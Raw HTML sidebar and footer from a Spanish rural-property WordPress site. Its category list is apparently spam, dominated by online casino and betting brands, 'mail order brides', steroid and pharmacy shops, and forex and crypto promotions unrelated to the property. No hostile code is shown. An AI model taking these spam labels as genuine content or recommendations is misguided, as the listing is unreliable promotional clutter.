	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2026/01'>enero 2026</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

